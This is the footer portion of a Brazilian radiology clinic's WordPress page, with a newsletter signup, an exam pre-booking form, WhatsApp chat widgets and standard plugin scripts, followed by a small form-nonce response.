<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://radioclinicaudi.com.br/contato/">Contato</a></li>
<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://radioclinicaudi.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2585"><a rel="privacy-policy" href="https://radioclinicaudi.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://radioclinicaudi.com.br/direitos-e-deveres-do-paciente/">Direitos e Deveres do Paciente</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3 fusion-has-widgets">
							<section id="social_links-widget-4" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">SIGA NOSSAS MÍDIAS</h4>
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/RadioclinicaUberlandia"   title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#4f8bc6;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/radioclinicaudi"   title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#4f8bc6;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/radioclinica/"   title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#4f8bc6;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/company/radiocl%C3%ADnica/"   title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#4f8bc6;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" href="https://api.whatsapp.com/send?phone=5534996937937&amp;text=Ol%C3%A1!%20Quero%20fazer%20meu%20agendamento%20de%20exame."   title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#4f8bc6;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ACOMPANHE NOSSO BLOG</h4><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section><section id="custom_html-10" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://radioclinicaudi.us6.list-manage.com/subscribe/post?u=fc71e869162aea73ffc357cae&amp;id=5bb7f42efb" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
<div class="mc-field-group">
	<label for="mce-EMAIL">Email </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-NOME">Nome </label>
	<input type="text" value="" name="NOME" class="required" id="mce-NOME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_fc71e869162aea73ffc357cae_5bb7f42efb" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #1a2457;" type="submit" value="CADASTRAR" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='NOME';ftypes[1]='text'; /**
 * Translated default messages for the $ validation plugin.
 * Locale: PT_PT
 */
$.extend($.validator.messages, {
	required: "Campo de preenchimento obrigat&oacute;rio.",
	remote: "Por favor, corrija este campo.",
	email: "Por favor, introduza um endere&ccedil;o eletr&oacute;nico v&aacute;lido.",
	url: "Por favor, introduza um URL v&aacute;lido.",
	date: "Por favor, introduza uma data v&aacute;lida.",
	dateISO: "Por favor, introduza uma data v&aacute;lida (ISO).",
	number: "Por favor, introduza um n&uacute;mero v&aacute;lido.",
	digits: "Por favor, introduza apenas d&iacute;gitos.",
	creditcard: "Por favor, introduza um n&uacute;mero de cart&atilde;o de cr&eacute;dito v&aacute;lido.",
	equalTo: "Por favor, introduza de novo o mesmo valor.",
	accept: "Por favor, introduza um ficheiro com uma extens&atilde;o v&aacute;lida.",
	maxlength: $.validator.format("Por favor, n&atilde;o introduza mais do que {0} caracteres."),
	minlength: $.validator.format("Por favor, introduza pelo menos {0} caracteres."),
	rangelength: $.validator.format("Por favor, introduza entre {0} e {1} caracteres."),
	range: $.validator.format("Por favor, introduza um valor entre {0} e {1}."),
	max: $.validator.format("Por favor, introduza um valor menor ou igual a {0}."),
	min: $.validator.format("Por favor, introduza um valor maior ou igual a {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-modal modal fade modal-1 agende-seu-exame" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#e2e2e2;--awb-background:#ffffff;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">Preencha os dados abaixo para pré-agendar seu exame!</h3></div><div class="modal-body fusion-clearfix">
<div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-974" style="--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;" data-form-id="974" data-config="{&quot;form_id&quot;:&quot;974&quot;,&quot;form_post_id&quot;:&quot;974&quot;,&quot;post_id&quot;:1516,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;nome&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;exame&quot;:&quot;&quot;,&quot;observacoes&quot;:&quot;&quot;,&quot;&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;nome&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;exame&quot;:&quot;&quot;,&quot;observacoes&quot;:&quot;&quot;,&quot;&quot;:&quot;[]&quot;,&quot;notice_1&quot;:&quot;&quot;,&quot;submit_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;nome&quot;:&quot;text&quot;,&quot;email&quot;:&quot;email&quot;,&quot;phone&quot;:&quot;phone_number&quot;,&quot;exame&quot;:&quot;select&quot;,&quot;observacoes&quot;:&quot;textarea&quot;,&quot;&quot;:&quot;checkbox&quot;,&quot;notice_1&quot;:&quot;notice&quot;,&quot;submit_1&quot;:&quot;submit&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/" method="post" class="fusion-form fusion-form-974"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1435.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="974"><div class="fusion-form-input-with-icon"><i class="awb-form-icon fa-address-book fas"></i><input type="text" autocomplete="off" name="nome" id="nome" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Nome: *" data-holds-private-data="false" minlength="0"/></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="974"><div class="fusion-form-input-with-icon"><i class="awb-form-icon fa-at fas"></i><input type="email" autocomplete="off" name="email" id="email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="E-mail: *" data-holds-private-data="false"/></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-phone-number-field fusion-form-label-above" style="" data-form-id="974"><div class="fusion-form-input-with-icon"><i class="awb-form-icon fa-phone-volume fas"></i><input type="tel" autocomplete="off" name="phone" id="phone" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="(99) 99999-9999 *" data-holds-private-data="false"/></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-select-field fusion-form-label-above" style="" data-form-id="974"><div class="fusion-form-input-with-icon"><i class=" fa-notes-medical fas"></i><div class="fusion-select-wrapper"><select autocomplete="off" tabindex="" id="exame" name="exame" class="fusion-form-input" required="true" aria-required="true" data-holds-private-data="false"><option value="" disabled selected>--- Exame ---</option><option value="Ressonância" >Ressonância</option><option value="Tomografia" >Tomografia</option><option value="Mamografia" >Mamografia</option><option value="Densitometria" >Densitometria</option><option value="Ultrassom" >Ultrassom</option><option value="Raio-X" >Raio-X</option><option value="Elastografia" >Elastografia</option><option value="Punções e Biópsias" >Punções e Biópsias</option><option value="Agulhamento de Mama" >Agulhamento de Mama</option></select><div class="select-arrow"><svg width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.5 1.75L6 6.25L10.5 1.75" stroke="#6D6D6D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-textarea-field fusion-form-label-above" style="" data-form-id="974"><div class="fusion-form-input-with-icon"><i class=" fa-comment fas"></i><textarea cols="40" autocomplete="off"  minlength="0"  rows="4" tabindex="" id="observacoes" name="observacoes" class="fusion-form-input" placeholder="Observações: " data-holds-private-data="false"></textarea></div></div><div class="fusion-form-field fusion-form-checkbox-field fusion-form-label-above" style="" data-form-id="974"><fieldset><div class="fusion-form-checkbox"><input tabindex="" id="checkbox--1-0" type="checkbox" value="Quero seguir o blog." name="[]" class="fusion-form-input" required="true" aria-required="true" checked  data-holds-private-data="false"/><label for="checkbox--1-0">Quero seguir o blog.</label></div></fieldset></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Recebemos sua solicitação. Aguarde a confirmação!</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">Ocorreu um erro ao agendar seu exame. Tente novamente mais tarde!</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div id="form-exame-sent" class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="974"><div ><button type="submit" class="fusion-button button-flat button-xlarge button-default fusion-button-default button-3 fusion-button-span-yes  form-form-submit button-default" style="--button_text_transform:uppercase;" data-form-number="974" id="form-exame-sent" tabindex=""><span class="fusion-button-text awb-button__text awb-button__text--default">Solicitar agendamento</span></button></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div ><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type ctc-analytics" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#128c7e;--button_gradient_bottom_color:#128c7e;--button_gradient_top_color_hover:#075e54;--button_gradient_bottom_color_hover:#075e54;--button_margin-top:10px;" target="_blank" rel="noopener noreferrer" title="WhatsApp Radioclínica" aria-label="WhatsApp Radioclínica" href="https://api.whatsapp.com/send?phone=5534996937937&amp;text=Ol%C3%A1,%20gostaria%20de%20agendar%20um%20exame."><i class="fa-whatsapp fab awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Chamar no WhatsApp</span></a></div></div></div></div></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div>
</div></div></div></div>
</div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<p class="footer-copy">Copyright 1995  -  <script>document.write(new Date().getFullYear());</script>  |  Radioclínica Uberlândia ® - CNPJ: 10.856.697/0001-50  |  Todos os Direitos Reservados  |  Desenvolvido por <a href="https://www.wsimarketingdigital.com.br/" title="WSI Marketing Digital" target="_blank">WSI Marketing Digital</a></p>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:3s;animation-iteration-count:1;}		@keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.ht_ctc_an_pulse{animation-name:pulse;animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="Agende seu exame!" id="style-99" src="https://radioclinicaudi.com.br/wp-content/uploads/2021/06/whatsapp-rodape-notify-floating.svg" style="height: 100px; " alt="whatsapp-rodape-notify-floating">
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5534996937937&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1, gostaria de agendar um exame.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_pulse&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;ads&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="43655155b7"></span>
				<link rel='stylesheet' id='rs-plugin-settings-css' href='//radioclinicaudi.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5534996937937","pre_filled":"Ol\u00e1, gostaria de agendar um exame.","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_pulse","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","ads":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radioclinicaudi.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//radioclinicaudi.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//radioclinicaudi.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://radioclinicaudi.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://radioclinicaudi.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://radioclinicaudi.com.br/wp-content/uploads/fusion-scripts/d852ef67996012d78b886edf96d17965.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
		</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir ao Topo</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radioclinicaudi.com.br/wp-admin/admin-ajax.php
body_size: -115
content:
<input type="hidden" id="fusion-form-nonce-974" name="fusion-form-nonce-974" value="5cf30bb682" />

